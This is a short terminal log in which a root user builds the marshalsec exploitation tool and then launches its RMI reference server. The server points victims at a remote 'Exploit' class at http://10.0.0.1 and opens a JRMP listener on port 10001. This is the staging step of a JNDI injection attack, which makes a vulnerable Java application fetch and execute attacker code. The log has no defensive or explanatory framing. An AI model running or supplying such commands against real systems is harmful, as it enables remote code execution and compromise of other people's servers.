 ┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:23:31]
└─[0] <git:(master ee03426✈) > ls -l target
total 42052
drwxr-xr-x 2 root root     4096 Jul 13 16:47 archive-tmp
drwxr-xr-x 3 root root     4096 Jul 13 16:44 classes
drwxr-xr-x 3 root root     4096 Jul 13 16:43 generated-sources
drwxr-xr-x 3 root root     4096 Jul 13 16:44 generated-test-sources
-rw-r--r-- 1 root root 42927274 Jul 13 16:47 marshalsec-0.0.3-SNAPSHOT-all.jar
-rw-r--r-- 1 root root   100943 Jul 13 16:45 marshalsec-0.0.3-SNAPSHOT.jar
drwxr-xr-x 2 root root     4096 Jul 13 16:45 maven-archiver
drwxr-xr-x 3 root root     4096 Jul 13 16:43 maven-status
drwxr-xr-x 2 root root     4096 Jul 13 16:44 test-classes
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:27:45]
└─[0] <git:(master ee03426✈) > java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://10.0.0.1/#Exploit 10001
* Opening JRMP listener on 10001